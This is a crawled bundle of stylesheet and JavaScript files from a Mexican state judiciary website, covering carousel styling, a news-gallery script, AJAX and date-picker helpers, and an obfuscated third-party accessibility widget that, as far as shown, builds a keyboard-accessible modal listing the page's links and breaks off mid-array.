.has-arrows.arrow-center.offset-v50 .owl-theme .owl-nav [class*='owl-'] { margin-top: 30px; }
.has-arrows.arrow-center.offset-v60 .owl-theme .owl-nav [class*='owl-'] { margin-top: 40px; }
.has-arrows.arrow-center.offset-v70 .owl-theme .owl-nav [class*='owl-'] { margin-top: 50px; }
.has-arrows.arrow-center.offset-v80 .owl-theme .owl-nav [class*='owl-'] { margin-top: 60px; }
.has-arrows.arrow-center.offset-v90 .owl-theme .owl-nav [class*='owl-'] { margin-top: 70px; }
.has-arrows.arrow-center.offset-v100 .owl-theme .owl-nav [class*='owl-'] { margin-top: 80px; }
.has-arrows.arrow-center.offset-v110 .owl-theme .owl-nav [class*='owl-'] { margin-top: 90px; }
.has-arrows.arrow-center.offset-v120 .owl-theme .owl-nav [class*='owl-'] { margin-top: 100px; }
.has-arrows.arrow-center.offset-v130 .owl-theme .owl-nav [class*='owl-'] { margin-top: 110px; }
.has-arrows.arrow-center.offset-v140 .owl-theme .owl-nav [class*='owl-'] { margin-top: 120px; }
.has-arrows.arrow-center.offset-v150 .owl-theme .owl-nav [class*='owl-'] { margin-top: 130px; }
/* Arrows Style 1 */
.owl-theme .owl-nav [class*="owl-"] { text-align: center; background-color: #1f333e; color: #fff; width: 40px; height: 40px; font-size: 0; display: inline-block; position: relative; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; transition: all ease .3s; }
.owl-theme .owl-nav [class*="owl-"]:after { font-size: 12px; line-height: 40px; content: "\e942"; font-family: "wprticons"; position: absolute; left: 0; top: 0; text-indent: 0; width: 100%; height: 100%; }
.owl-theme .owl-nav .owl-next:after { content: "\e943"; }
.owl-theme .owl-nav [class*="owl-"].disabled { background-color: rgba(0,0,0,0.2); color: #fff; cursor: default; }

.owl-theme .owl-nav [class*="owl-"].disabled { cursor: default; }
@media only screen and (max-width: 991px) {
	.owl-theme .owl-nav { display: none !important; }
}
/* Bullets Style 1 */
.owl-theme .owl-dots { text-align: center; line-height: 11px; padding: 10px}
.owl-theme .owl-dots .owl-dot { display: inline-block; }
.owl-theme .owl-dots .owl-dot span { border: 2px solid #dbdbdb; display: block; width: 11px; height: 11px; margin: 0 6px;  -webkit-transition: border 0.3s background 0.3s; transition: border 0.3s background 0.3s; }
.owl-theme .owl-dots .owl-dot.active span { background-color: #1f333e; border-color: #1f333e; }
/* Arrows & Bullets Circle */
.arrow-circle .owl-theme .owl-nav [class*="owl-"],
.bullet-circle .owl-theme .owl-dots .owl-dot span { border-radius: 50%; }



.wprt-icon-box.has-width.w70 .icon-wrap_idx {
    width: 85px;
    height: 15px;
    font-size: 35px;
    line-height: 70px;

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.poderjudicialmichoacan.gob.mx/web/plugins/js/Noticias/nota.js
body_size: 545
content:
$(document).ready(function () {
    $(".owl-dots").removeClass("disabled");

    if ($("#BodyContent_listaGaleria .owl-item").length == 1) {
        $(".owl-dots").removeClass("disabled").css("height", "25px");
        $(".owl-dots > .owl-dot").remove();
        $(".owl-nav").remove();
    }

    $("#contenedorImagenes").css("float", "right");

    $("#BodyContent_contenido").prepend($("#contenedorImagenes"));

    $("*[title]").removeAttr("title");

    $("#BodyContent_listaGaleria .owl-item").each(function (indice) {
        if ($(this).find("iframe").length > 0) { //si es video
            $(".owl-dots > .owl-dot:eq(" + indice + ") > span").attr("class", "fa fa-youtube-play");
            $(".owl-dots > .owl-dot:eq(" + indice + ") > span").attr("title", "Video");
        } else { //si es imagen
            $(".owl-dots > .owl-dot:eq(" + indice + ") > span").attr("class", "fa fa-image");
            $(".owl-dots > .owl-dot:eq(" + indice + ") > span").attr("title", "Imagen");
        }
    });

    RecargaTooltips();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.poderjudicialmichoacan.gob.mx/web/plugins/js/Generales/funcionesGenerales.js
body_size: 2243
content:
//Funcion genérica de petición AJAX
function EjecutaAjax(url, parametros, funcionExito, funcionPrevia, funcionCompletado) {
    $.ajax({
        type: "POST",
        url: url,
        data: parametros,
        async: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: funcionExito,
        beforeSend: funcionPrevia,
        complete: funcionCompletado
    });
}

function EjecutaAjaxAsync(url, parametros, funcionExito, funcionPrevia, funcionCompletado) {
    $.ajax({
        type: "POST",
        url: url,
        data: parametros,
        async: true,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: funcionExito,
        beforeSend: funcionPrevia,
        complete: funcionCompletado
    });
}

//Llamada a otra página, con envío de parámetros (ocultos = "post", visibles = "get")
//Ejemplo:   post('../DescargaArchivo.aspx', { "idAnexo": 14 }, 'post', true);
function Post(url, parametros, metodoEnvio, abrirNuevaPagina) {
    metodoEnvio = metodoEnvio || "post";

    var formulario = document.createElement("form");
    formulario.setAttribute("method", metodoEnvio);
    formulario.setAttribute("action", url);
    formulario.setAttribute("enctype", "multipart/form-data");
    if (abrirNuevaPagina == true)
        form.setAttribute("target", "_blank");

    for (var clave in parametros) {
        if (parametros.hasOwnProperty(clave)) {
            var campoOculto = document.createElement("input");
            campoOculto.setAttribute("type", "hidden");
            campoOculto.setAttribute("name", clave);
            campoOculto.setAttribute("value", parametros[clave]);
            formulario.appendChild(campoOculto);
        }
    }

    document.body.appendChild(formulario);
    formulario.submit();
}

//funcion de inicializacion de la caja de texto que muestra la fecha
function ConfiguraDatePicker(arrayIdFechas, arrayFechasDefault) {
    var idfecha = ""
    for (i = 0; i < arrayIdFechas.length; i++) {
        idfecha = arrayIdFechas[i];

        $("#" + idfecha).datetimepicker({
            format: "DD/MM/YYYY",
            locale: "es",
            useCurrent: false
        });

        if (arrayFechasDefault[i] != undefined && arrayFechasDefault[i] != "") {
            $("#" + idfecha).data("DateTimePicker").date(arrayFechasDefault[i]);
        }
    }
}

//funcion de inicializacion de la caja de texto que muestra la fecha
function ConfiguraDateTimePicker(arrayIdFechas, arrayFechasDefault) {
    var idfecha = ""
    for (i = 0; i < arrayIdFechas.length; i++) {
        idfecha = arrayIdFechas[i];

        $("#" + idfecha).datetimepicker({
            format: "DD/MM/YYYY HH:mm",
            locale: "es",
            useCurrent: false
        });

        if (arrayFechasDefault[i] != undefined && arrayFechasDefault[i] != "") {
            $("#" + idfecha).data("DateTimePicker").date(arrayFechasDefault[i]);
        }
    }
}

//funcion que se usa en la imagen del calendario asociado a la caja de texto de la Fecha.
function MuestraFecha(idInputFecha) {
    $('#' + idInputFecha).datepicker('show');
}

//Muestra un mensaje de error a manera de alert en la página.
function MuestraError(titulo, htmlMensajeError) {
    alertify.alert("<span class='glyphicon glyphicon-exclamation-sign' style='color: #aa3333;'></span>&nbsp;<span style='color: #aa3333;'>" + titulo + "</span>", htmlMensajeError).setting({ "modal": true, "closableByDimmer": false, "transition": "zoom", "defaultFocus": "ok", "label": "Aceptar" });
}

//Muestra un mensaje de información a manera de alert en la página.
function MuestraInfo(titulo, htmlMensajeInfo) {
    alertify.alert("<span class='glyphicon glyphicon-info-sign' style='color: #3c8dbc;'></span>&nbsp;<span style='color: #3c8dbc;'>" + titulo + "</span>", htmlMensajeInfo).setting({ "modal": true, "closableByDimmer": false, "transition": "zoom", "defaultFocus": "ok", "label": "Aceptar" });
}

//Oculta un mensaje de información mostrado en la página.
function OcultaInfo() {
    $("#lblTituloInfo").text("");
    $("#lblMensajeInfo").html("");

    $("#modalInfo").modal("hide");
}

function HabilitaBoton(idboton, habilita) {
    if (habilita) {
        $("#" + idboton).parent("div").find("#procesando").remove();
        $("#" + idboton).show();
    }
    else {
        $("#" + idboton).css("display", "none");
        $("#" + idboton).parent("div").append(
            "<div id='procesando' class='btn btn-congress' disabled='disabled'>Procesando...</div>"
        );
    }
}

function MuestraArchivo(accion) {
    var datos = $("#tablaDescargas").DataTable().row($(accion).parents("tr")).data();

    window.open("Operaciones/Evento/VerRecurso.ashx?urlP=" + getParam() + "&t=D&f=" + datos[0]);
}

function MuestraImagen(accion) {
    var datos = $("#tablaImagenes").DataTable().row($(accion).parents("tr")).data();

    window.open("Operaciones/Evento/VerRecurso.ashx?urlP=" + getParam() + "&t=I&f=" + datos[0]);
}

function IrAPaginaAnterior() {
    if ("referrer" in document && location.href.indexOf("Default.aspx" < 0)) { //Si se tiene la propiedad 'referrer' (url de página anterior) y si no estoy en Default.aspx (Login)
        window.location = document.referrer;
    } else { //El navegador no soporta la propiedad 'referrer', así que redirige a la página principal
        window.location = "Default.aspx";
    }
}

function EsFechaValida(d) {
    return d instanceof Date && !isNaN(d);
}

function RecargaTooltips() {
    $("*[title]").data("tooltip", false).tooltip({ trigger: "hover" });
}

function AjusteTablas() {
    if (typeof $('.dataTable').DataTable === "function") {
        $('.dataTable').DataTable().columns.adjust().responsive.recalc();
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.infomexsinaloa.org/accesibilidadweb/js_api.aspx?api_key=523ABE56-02F4-4C86-A35C-9C4B68FD7F0B&tipo=footer&aut=poderjudicialmichoacan.gob.mx
body_size: 22047
content:
var _0x2f7823=_0x4d45;(function(_0x50f20c,_0x12edf2){var _0x519739=_0x4d45,_0x5a7855=_0x50f20c();while(!![]){try{var _0x42cba5=-parseInt(_0x519739(0x1aa))/0x1+parseInt(_0x519739(0x1a7))/0x2*(-parseInt(_0x519739(0x1a4))/0x3)+parseInt(_0x519739(0x1a1))/0x4+-parseInt(_0x519739(0x1ac))/0x5+-parseInt(_0x519739(0x1a8))/0x6*(-parseInt(_0x519739(0x1a9))/0x7)+parseInt(_0x519739(0x1b0))/0x8+-parseInt(_0x519739(0x1af))/0x9;if(_0x42cba5===_0x12edf2)break;else _0x5a7855['push'](_0x5a7855['shift']());}catch(_0x57f4a9){_0x5a7855['push'](_0x5a7855['shift']());}}}(_0xf961,0xbfb46));function _0x4d45(_0x4d99f8,_0x34bdac){var _0x4771a8=_0xf961();return _0x4d45=function(_0x312c97,_0x1c6104){_0x312c97=_0x312c97-0x1a0;var _0xf9610b=_0x4771a8[_0x312c97];return _0xf9610b;},_0x4d45(_0x4d99f8,_0x34bdac);}var _0x1c6104=(function(){var _0x101f3f=!![];return function(_0x5b4cb4,_0x2a8de0){var _0x4d5a44=_0x101f3f?function(){var _0x38f438=_0x4d45;if(_0x2a8de0){var _0x1053b7=_0x2a8de0[_0x38f438(0x1ad)](_0x5b4cb4,arguments);return _0x2a8de0=null,_0x1053b7;}}:function(){};return _0x101f3f=![],_0x4d5a44;};}()),_0x312c97=_0x1c6104(this,function(){var _0x1c3f1f=_0x4d45;return _0x312c97['toString']()[_0x1c3f1f(0x1ae)](_0x1c3f1f(0x1b1))[_0x1c3f1f(0x1a3)]()[_0x1c3f1f(0x1a0)](_0x312c97)['search'](_0x1c3f1f(0x1b1));});_0x312c97();var erp=new Array();erp[0x0]=0x3c736372,erp[0x1]=0x6970743e,erp[0x2]=0xd0a2f2f,erp[0x3]=0x45585452,erp[0x4]=0x4145204c,erp[0x5]=0x4f532048,erp[0x6]=0x49504552,erp[0x7]=0x56494e43,erp[0x8]=0x554c4f53,erp[0x9]=0x20504152,erp[0xa]=0x41204c41,erp[0xb]=0x2056454e,erp[0xc]=0x54414e41,erp[0xd]=0x204d4f44,erp[0xe]=0x414c0d0a,erp[0xf]=0x20207661,erp[0x10]=0x72207820,erp[0x11]=0x3d20646f,erp[0x12]=0x63756d65,erp[0x13]=0x6e742e71,erp[0x14]=0x75657279,erp[0x15]=0x53656c65,erp[0x16]=0x63746f72,erp[0x17]=0x416c6c28,erp[0x18]=0x22612229,erp[0x19]=0x3b0d0a20,erp[0x1a]=0x200d0a20,erp[0x1b]=0x20766172,erp[0x1c]=0x20696e74,erp[0x1d]=0x65677261,erp[0x1e]=0x325f6d79,erp[0x1f]=0x61727261,erp[0x20]=0x79203d20,erp[0x21]=0x5b5d0d0a,erp[0x22]=0x2020666f,erp[0x23]=0x72202876,erp[0x24]=0x61722069,erp[0x25]=0x3d303b20,erp[0x26]=0x693c782e,erp[0x27]=0x6c656e67,erp[0x28]=0x74683b20,erp[0x29]=0x692b2b29,erp[0x2a]=0x7b0d0a20,erp[0x2b]=0x20202076,erp[0x2c]=0x6172206e,erp[0x2d]=0x616d6574,erp[0x2e]=0x65787420,erp[0x2f]=0x3d20785b,erp[0x30]=0x695d2e74,erp[0x31]=0x65787443,erp[0x32]=0x6f6e7465,erp[0x33]=0x6e743b0d,erp[0x34]=0xa202020,erp[0x35]=0x20766172,erp[0x36]=0x20636c65,erp[0x37]=0x616e7465,erp[0x38]=0x7874203d,erp[0x39]=0x206e616d,erp[0x3a]=0x65746578,erp[0x3b]=0x742e7265,erp[0x3c]=0x706c6163,erp[0x3d]=0x65282f5c,erp[0x3e]=0x732b2f67,erp[0x3f]=0x2c202720,erp[0x40]=0x27292e74,erp[0x41]=0x72696d28,erp[0x42]=0x293b0d0a,erp[0x43]=0x20202020,erp[0x44]=0x76617220,erp[0x45]=0x636c6561,erp[0x46]=0x6e6c696e,erp[0x47]=0x6b203d20,erp[0x48]=0x785b695d,erp[0x49]=0x2e687265,erp[0x4a]=0x663b0d0a,erp[0x4b]=0x20202020,erp[0x4c]=0x696e7465,erp[0x4d]=0x67726132,erp[0x4e]=0x5f6d7961,erp[0x4f]=0x72726179,erp[0x50]=0x2e707573,erp[0x51]=0x68285b63,erp[0x52]=0x6c65616e,erp[0x53]=0x74657874,erp[0x54]=0x2c636c65,erp[0x55]=0x616e6c69,erp[0x56]=0x6e6b5d29,erp[0x57]=0x3b0d0a20,erp[0x58]=0x207d3b0d,erp[0x59]=0xa202066,erp[0x5a]=0x756e6374,erp[0x5b]=0x696f6e20,erp[0x5c]=0x696e7465,erp[0x5d]=0x67726132,erp[0x5e]=0x5f6d616b,erp[0x5f]=0x655f7461,erp[0x60]=0x626c6528,erp[0x61]=0x29207b0d,erp[0x62]=0xa0d0a20,erp[0x63]=0x20202076,erp[0x64]=0x61722069,erp[0x65]=0x6e746567,erp[0x66]=0x7261325f,erp[0x67]=0x7461626c,erp[0x68]=0x656c696e,erp[0x69]=0x6b73203d,erp[0x6a]=0x20273c74,erp[0x6b]=0x61626c65,erp[0x6c]=0x3e3c7468,erp[0x6d]=0x6561643e,erp[0x6e]=0x3c74683e,erp[0x6f]=0x3c2f7468,erp[0x70]=0x3e3c2f74,erp[0x71]=0x68656164,erp[0x72]=0x3e3c7462,erp[0x73]=0x6f64793e,erp[0x74]=0x273b0d0a,erp[0x75]=0x20202020,erp[0x76]=0x666f7220,erp[0x77]=0x28766172,erp[0x78]=0x20693d30,erp[0x79]=0x3b20693c,erp[0x7a]=0x696e7465,erp[0x7b]=0x67726132,erp[0x7c]=0x5f6d7961,erp[0x7d]=0x72726179,erp[0x7e]=0x2e6c656e,erp[0x7f]=0x6774683b,erp[0x80]=0x20692b2b,erp[0x81]=0x29207b0d,erp[0x82]=0xa202020,erp[0x83]=0x20202020,erp[0x84]=0x20696628,erp[0x85]=0x696e7465,erp[0x86]=0x67726132,erp[0x87]=0x5f6d7961,erp[0x88]=0x72726179,erp[0x89]=0x5b695d5b,erp[0x8a]=0x305d2e6c,erp[0x8b]=0x656e6774,erp[0x8c]=0x683e3029,erp[0x8d]=0x7b0d0a20,erp[0x8e]=0x20202020,erp[0x8f]=0x20202020,erp[0x90]=0x20696e74,erp[0x91]=0x65677261,erp[0x92]=0x325f7461,erp[0x93]=0x626c656c,erp[0x94]=0x696e6b73,erp[0x95]=0x202b3d20,erp[0x96]=0x223c7472,erp[0x97]=0x3e3c7464,erp[0x98]=0x3e3c6120,erp[0x99]=0x68726566,erp[0x9a]=0x3d27222b,erp[0x9b]=0x696e7465,erp[0x9c]=0x67726132,erp[0x9d]=0x5f6d7961,erp[0x9e]=0x72726179,erp[0x9f]=0x5b695d5b,erp[0xa0]=0x315d2b22,erp[0xa1]=0x27207461,erp[0xa2]=0x72676574,erp[0xa3]=0x3d275f62,erp[0xa4]=0x6c616e6b,erp[0xa5]=0x273e222b,erp[0xa6]=0x20696e74,erp[0xa7]=0x65677261,erp[0xa8]=0x325f6d79,erp[0xa9]=0x61727261,erp[0xaa]=0x795b695d,erp[0xab]=0x5b305d20,erp[0xac]=0x2b20223c,erp[0xad]=0x2f613e3c,erp[0xae]=0x2f74643e,erp[0xaf]=0x3c2f7472,erp[0xb0]=0x3e223b0d,erp[0xb1]=0xa202020,erp[0xb2]=0x20202020,erp[0xb3]=0x207d0d0a,erp[0xb4]=0x20202020,erp[0xb5]=0x20202020,erp[0xb6]=0x20202020,erp[0xb7]=0xd0a2020,erp[0xb8]=0x20207d3b,erp[0xb9]=0xd0a2020,erp[0xba]=0x2020646f,erp[0xbb]=0x63756d65,erp[0xbc]=0x6e742e67,erp[0xbd]=0x6574456c,erp[0xbe]=0x656d656e,erp[0xbf]=0x74427949,erp[0xc0]=0x64282269,erp[0xc1]=0x6e746567,erp[0xc2]=0x7261325f,erp[0xc3]=0x6c696e6b,erp[0xc4]=0x7322292e,erp[0xc5]=0x696e6e65,erp[0xc6]=0x7248544d,erp[0xc7]=0x4c203d20,erp[0xc8]=0x696e7465,erp[0xc9]=0x67726132,erp[0xca]=0x5f746162,erp[0xcb]=0x6c656c69,erp[0xcc]=0x6e6b733b,erp[0xcd]=0xd0a2020,erp[0xce]=0x20206a71,erp[0xcf]=0x5f696e74,erp[0xd0]=0x65677261,erp[0xd1]=0x325f5573,erp[0xd2]=0x6f28226c,erp[0xd3]=0x696e6b73,erp[0xd4]=0x22293b0d,erp[0xd5]=0xa20207d,erp[0xd6]=0xd0a0d0a,erp[0xd7]=0xd0a2020,erp[0xd8]=0x20202f2f,erp[0xd9]=0x20766172,erp[0xda]=0x6961626c,erp[0xdb]=0x65204d6f,erp[0xdc]=0x64616c20,erp[0xdd]=0x79206d6f,erp[0xde]=0x64616c20,erp[0xdf]=0x6465206c,erp[0xe0]=0x696e6b73,erp[0xe1]=0xd0a2020,erp[0xe2]=0x20202020,erp[0xe3]=0x76617220,erp[0xe4]=0x6d6f6461,erp[0xe5]=0x6c203d20,erp[0xe6]=0x646f6375,erp[0xe7]=0x6d656e74,erp[0xe8]=0x2e676574,erp[0xe9]=0x456c656d,erp[0xea]=0x656e7442,erp[0xeb]=0x79496428,erp[0xec]=0x226c656d,erp[0xed]=0x6f64616c,erp[0xee]=0x6522293b,erp[0xef]=0xd0a2020,erp[0xf0]=0x20202020,erp[0xf1]=0x76617220,erp[0xf2]=0x6d6f6461,erp[0xf3]=0x6c32203d,erp[0xf4]=0x20646f63,erp[0xf5]=0x756d656e,erp[0xf6]=0x742e6765,erp[0xf7]=0x74456c65,erp[0xf8]=0x6d656e74,erp[0xf9]=0x42794964,erp[0xfa]=0x28226c65,erp[0xfb]=0x6d6f6461,erp[0xfc]=0x6c653222,erp[0xfd]=0x293b0d0a,erp[0xfe]=0xd0a2020,erp[0xff]=0x20202020,erp[0x100]=0x2f2f2076,erp[0x101]=0x61726961,erp[0x102]=0x626c6520,erp[0x103]=0x64656c20,erp[0x104]=0x626f746f,erp[0x105]=0x6e207920,erp[0x106]=0x73652061,erp[0x107]=0x62726520,erp[0x108]=0x656c206d,erp[0x109]=0x6f64616c,erp[0x10a]=0x2079206d,erp[0x10b]=0x6f64616c,erp[0x10c]=0x20646520,erp[0x10d]=0x6c696e6b,erp[0x10e]=0x730d0a20,erp[0x10f]=0x20202020,erp[0x110]=0x20766172,erp[0x111]=0x2062746e,erp[0x112]=0x203d2064,erp[0x113]=0x6f63756d,erp[0x114]=0x656e742e,erp[0x115]=0x67657445,erp[0x116]=0x6c656d65,erp[0x117]=0x6e744279,erp[0x118]=0x49642822,erp[0x119]=0x696e7465,erp[0x11a]=0x67726132,erp[0x11b]=0x5f6d7942,erp[0x11c]=0x746e2229,erp[0x11d]=0x3b0d0a20,erp[0x11e]=0x20202020,erp[0x11f]=0x20766172,erp[0x120]=0x2062746e,erp[0x121]=0x32203d20,erp[0x122]=0x646f6375,erp[0x123]=0x6d656e74,erp[0x124]=0x2e676574,erp[0x125]=0x456c656d,erp[0x126]=0x656e7442,erp[0x127]=0x79496428,erp[0x128]=0x22696e74,erp[0x129]=0x65677261,erp[0x12a]=0x325f4274,erp[0x12b]=0x6e6c696e,erp[0x12c]=0x6b732229,erp[0x12d]=0x3b0d0a0d,erp[0x12e]=0xa202020,erp[0x12f]=0x2020202f,erp[0x130]=0x2f205661,erp[0x131]=0x72696162,erp[0x132]=0x6c652064,erp[0x133]=0x656c2073,erp[0x134]=0x70616e20,erp[0x135]=0x71756520,erp[0x136]=0x63696572,erp[0x137]=0x72612065,erp[0x138]=0x6c206d6f,erp[0x139]=0x64616c20,erp[0x13a]=0x79206d6f,erp[0x13b]=0x64616c20,erp[0x13c]=0x6465206c,erp[0x13d]=0x696e6b73,erp[0x13e]=0xd0a2020,erp[0x13f]=0x20202020,erp[0x140]=0x76617220,erp[0x141]=0x7370616e,erp[0x142]=0x203d2064,erp[0x143]=0x6f63756d,erp[0x144]=0x656e742e,erp[0x145]=0x67657445,erp[0x146]=0x6c656d65,erp[0x147]=0x6e747342,erp[0x148]=0x79436c61,erp[0x149]=0x73734e61,erp[0x14a]=0x6d652822,erp[0x14b]=0x696e7465,erp[0x14c]=0x67726132,erp[0x14d]=0x5f636c6f,erp[0x14e]=0x73652229,erp[0x14f]=0x5b305d3b,erp[0x150]=0xd0a2020,erp[0x151]=0x20202020,erp[0x152]=0x76617220,erp[0x153]=0x7370616e,erp[0x154]=0x32203d20,erp[0x155]=0x646f6375,erp[0x156]=0x6d656e74,erp[0x157]=0x2e676574,erp[0x158]=0x456c656d,erp[0x159]=0x656e7473,erp[0x15a]=0x4279436c,erp[0x15b]=0x6173734e,erp[0x15c]=0x616d6528,erp[0x15d]=0x22696e74,erp[0x15e]=0x65677261,erp[0x15f]=0x325f636c,erp[0x160]=0x6f736532,erp[0x161]=0x22295b30,erp[0x162]=0x5d3b0d0a,erp[0x163]=0xd0a2020,erp[0x164]=0x20202020,erp[0x165]=0x2f2f5365,erp[0x166]=0x20616272,erp[0x167]=0x6520656c,erp[0x168]=0x206d6f64,erp[0x169]=0x616c2063,erp[0x16a]=0x6f6e2075,erp[0x16b]=0x6e20636c,erp[0x16c]=0x69632073,erp[0x16d]=0x6f627265,erp[0x16e]=0x20656c20,erp[0x16f]=0x626f746f,erp[0x170]=0x6e207920,erp[0x171]=0x6d6f6461,erp[0x172]=0x6c206465,erp[0x173]=0x206c696e,erp[0x174]=0x6b730d0a,erp[0x175]=0x20202020,erp[0x176]=0x20206274,erp[0x177]=0x6e2e6f6e,erp[0x178]=0x636c6963,erp[0x179]=0x6b203d20,erp[0x17a]=0x66756e63,erp[0x17b]=0x74696f6e,erp[0x17c]=0x2829207b,erp[0x17d]=0xd0a2020,erp[0x17e]=0x20202020,erp[0x17f]=0x20206d6f,erp[0x180]=0x64616c2e,erp[0x181]=0x7374796c,erp[0x182]=0x652e6469,erp[0x183]=0x73706c61,erp[0x184]=0x79203d20,erp[0x185]=0x22626c6f,erp[0x186]=0x636b223b,erp[0x187]=0xd0a2020,erp[0x188]=0x20202020,erp[0x189]=0x7d0d0a20,erp[0x18a]=0x20202020,erp[0x18b]=0x2062746e,erp[0x18c]=0x322e6f6e,erp[0x18d]=0x636c6963,erp[0x18e]=0x6b203d20,erp[0x18f]=0x66756e63,erp[0x190]=0x74696f6e,erp[0x191]=0x2829207b,erp[0x192]=0xd0a2020,erp[0x193]=0x20202020,erp[0x194]=0x20206d6f,erp[0x195]=0x64616c32,erp[0x196]=0x2e737479,erp[0x197]=0x6c652e64,erp[0x198]=0x6973706c,erp[0x199]=0x6179203d,erp[0x19a]=0x2022626c,erp[0x19b]=0x6f636b22,erp[0x19c]=0x3b0d0a20,erp[0x19d]=0x20202020,erp[0x19e]=0x207d0d0a,erp[0x19f]=0xd0a2020,erp[0x1a0]=0x20202020,erp[0x1a1]=0x2f2f2053,erp[0x1a2]=0x65206369,erp[0x1a3]=0x65727261,erp[0x1a4]=0x20656c20,erp[0x1a5]=0x6d6f6461,erp[0x1a6]=0x6c20636f,erp[0x1a7]=0x6e20656c,erp[0x1a8]=0x203c7370,erp[0x1a9]=0x616e3e20,erp[0x1aa]=0x28782920,erp[0x1ab]=0x79206d6f,erp[0x1ac]=0x64616c20,erp[0x1ad]=0x6465206c,erp[0x1ae]=0x696e6b73,erp[0x1af]=0xd0a2020,erp[0x1b0]=0x20202020,erp[0x1b1]=0x7370616e,erp[0x1b2]=0x2e6f6e63,erp[0x1b3]=0x6c69636b,erp[0x1b4]=0x203d2066,erp[0x1b5]=0x756e6374,erp[0x1b6]=0x696f6e28,erp[0x1b7]=0x29207b0d,erp[0x1b8]=0xa202020,erp[0x1b9]=0x20202020,erp[0x1ba]=0x20242822,erp[0x1bb]=0x236c656d,erp[0x1bc]=0x6f64616c,erp[0x1bd]=0x6522292e,erp[0x1be]=0x68696465,erp[0x1bf]=0x28293b0d,erp[0x1c0]=0xa202020,erp[0x1c1]=0x2020207d,erp[0x1c2]=0xd0a2020,erp[0x1c3]=0x20202020,erp[0x1c4]=0x7370616e,erp[0x1c5]=0x322e6f6e,erp[0x1c6]=0x636c6963,erp[0x1c7]=0x6b203d20,erp[0x1c8]=0x66756e63,erp[0x1c9]=0x74696f6e,erp[0x1ca]=0x2829207b,erp[0x1cb]=0xd0a2020,erp[0x1cc]=0x20202020,erp[0x1cd]=0x20202428,erp[0x1ce]=0x22236c65,erp[0x1cf]=0x6d6f6461,erp[0x1d0]=0x6c653222,erp[0x1d1]=0x292e6869,erp[0x1d2]=0x64652829,erp[0x1d3]=0x3b0d0a20,erp[0x1d4]=0x20202020,erp[0x1d5]=0x207d0d0a,erp[0x1d6]=0xd0a2020,erp[0x1d7]=0x20202020,erp[0x1d8]=0x2f2f2053,erp[0x1d9]=0x65206369,erp[0x1da]=0x65727261,erp[0x1db]=0x20656c20,erp[0x1dc]=0x6d6f6461,erp[0x1dd]=0x6c20616c,erp[0x1de]=0x20686163,erp[0x1df]=0x65722063,erp[0x1e0]=0x6c696320,erp[0x1e1]=0x656e2063,erp[0x1e2]=0x75616c71,erp[0x1e3]=0x75696572,erp[0x1e4]=0x20706172,erp[0x1e5]=0x74652064,erp[0x1e6]=0x65206c61,erp[0x1e7]=0x2070c3a1,erp[0x1e8]=0x67696e61,erp[0x1e9]=0xd0a2020,erp[0x1ea]=0x20202020,erp[0x1eb]=0x77696e64,erp[0x1ec]=0x6f772e6f,erp[0x1ed]=0x6e636c69,erp[0x1ee]=0x636b203d,erp[0x1ef]=0x2066756e,erp[0x1f0]=0x6374696f,erp[0x1f1]=0x6e286576,erp[0x1f2]=0x656e7429,erp[0x1f3]=0x207b0d0a,erp[0x1f4]=0x20202020,erp[0x1f5]=0x20202020,erp[0x1f6]=0x69662028,erp[0x1f7]=0x6576656e,erp[0x1f8]=0x742e7461,erp[0x1f9]=0x72676574,erp[0x1fa]=0x203d3d20,erp[0x1fb]=0x6d6f6461,erp[0x1fc]=0x6c29207b,erp[0x1fd]=0xd0a2020,erp[0x1fe]=0x20202020,erp[0x1ff]=0x2020206d,erp[0x200]=0x6f64616c,erp[0x201]=0x2e737479,erp[0x202]=0x6c652e64,erp[0x203]=0x6973706c,erp[0x204]=0x6179203d,erp[0x205]=0x20226e6f,erp[0x206]=0x6e65223b,erp[0x207]=0xd0a2020,erp[0x208]=0x20202020,erp[0x209]=0x20207d0d,erp[0x20a]=0xa202020,erp[0x20b]=0x2020207d,erp[0x20c]=0xd0a0d0a,erp[0x20d]=0xd0a2020,erp[0x20e]=0x20202020,erp[0x20f]=0x2f2f2045,erp[0x210]=0x6c204d6f,erp[0x211]=0x64616c20,erp[0x212]=0x73652063,erp[0x213]=0x69657272,erp[0x214]=0x6120636f,erp[0x215]=0x6e206c61,erp[0x216]=0x20746563,erp[0x217]=0x6c612045,erp[0x218]=0x73632079,erp[0x219]=0x20736520,erp[0x21a]=0x61627265,erp[0x21b]=0x20636f6e,erp[0x21c]=0x20437472,erp[0x21d]=0x6c2b6d0d,erp[0x21e]=0xa202020,erp[0x21f]=0x20202064,erp[0x220]=0x6f63756d,erp[0x221]=0x656e742e,erp[0x222]=0x6f6e6b65,erp[0x223]=0x79646f77,erp[0x224]=0x6e203d20,erp[0x225]=0x66756e63,erp[0x226]=0x74696f6e,erp[0x227]=0x28657674,erp[0x228]=0x29207b0d,erp[0x229]=0xa202020,erp[0x22a]=0x20202020,erp[0x22b]=0x20657674,erp[0x22c]=0x203d2065,erp[0x22d]=0x7674207c,erp[0x22e]=0x7c207769,erp[0x22f]=0x6e646f77,erp[0x230]=0x2e657665,erp[0x231]=0x6e743b0d,erp[0x232]=0xa202020,erp[0x233]=0x20202020,erp[0x234]=0x20696620,erp[0x235]=0x28657674,erp[0x236]=0x2e6b6579,erp[0x237]=0x436f6465,erp[0x238]=0x203d3d20,erp[0x239]=0x32372920,erp[0x23a]=0x7b0d0a20,erp[0x23b]=0x20202020,erp[0x23c]=0x20202020,erp[0x23d]=0x2020206d,erp[0x23e]=0x6f64616c,erp[0x23f]=0x2e737479,erp[0x240]=0x6c652e64,erp[0x241]=0x6973706c,erp[0x242]=0x6179203d,erp[0x243]=0x20226e6f,erp[0x244]=0x6e65223b,erp[0x245]=0xd0a2020,erp[0x246]=0x20202020,erp[0x247]=0x20202020,erp[0x248]=0x20206d6f,erp[0x249]=0x64616c32,erp[0x24a]=0x2e737479,erp[0x24b]=0x6c652e64,erp[0x24c]=0x6973706c,erp[0x24d]=0x6179203d,erp[0x24e]=0x20226e6f,erp[0x24f]=0x6e65223b,erp[0x250]=0xd0a2020,erp[0x251]=0x20202020,erp[0x252]=0x20207d0d,erp[0x253]=0xa202020,erp[0x254]=0x20202020,erp[0x255]=0x20696620,erp[0x256]=0x28657674,erp[0x257]=0x2e637472,erp[0x